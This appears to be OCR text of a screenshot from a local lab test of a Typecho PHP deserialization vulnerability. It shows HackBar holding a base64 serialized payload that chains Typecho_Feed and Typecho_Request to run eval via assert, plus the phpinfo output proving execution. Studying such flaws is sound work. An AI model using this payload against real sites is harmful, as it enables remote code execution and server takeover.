 Typecho 安装程序
Typecho反序列化漏洞分析 - blo
127.0.0.1/typecho/install.php?finish
t
应用
CTF
Blog
挖矿
学习
国家信息安全漏洞...
登录 - Google 帐号
Google
成都理工大学分站-...
首页 — EXFLUX N...
渗透测试工程师 -...
Emoji大全 | Emoji...
阅读清单
Notice: Undefined index: date in
D:\phpStudy\PHPTutorial\WWW\typecho\var\Typecho\Feed.php on line 289
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required*
to use the date.timezone setting or the date_default_timezone_set() function. In case you
used any of those methods and you are still getting this warning, you most likely
misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set
date.timezone to select your timezone. in
D:\phpStudy\PHPTutorial\WWW\typecho\var\Typecho\Feed.php on line 186
PHP Version 5.4.45
php
System
Windows NT LAPTOP-IHJ5N1OJ 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Elements
Console
Sources
HackBar
Load URL
Split URL
Execute
http://127.0.0.1/typecho/install.php?finish
Post data
Referer
User Agent
Cookies
Clear All
Mi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo
xOntzOjY6ImF1dGhvciI7TzoxNToiVHlwZWNob19SZXF1ZXN0IjoyOntzOjI
0OiIAVHlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aTowO3M6Nj
oiYXNzZXJ0Ijt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthO
jE6e3M6MTA6InNjcmVlbk5hbWUiO3M6MjM6ImV2YWwoJ3BocGluZm8oK
TtleGl0OycpIjt9fX19fXM6NjoicHJlZml4IjtzOjg6ImRhd250MHduIjt9
R
http://127.0.0.1/typecho/install.php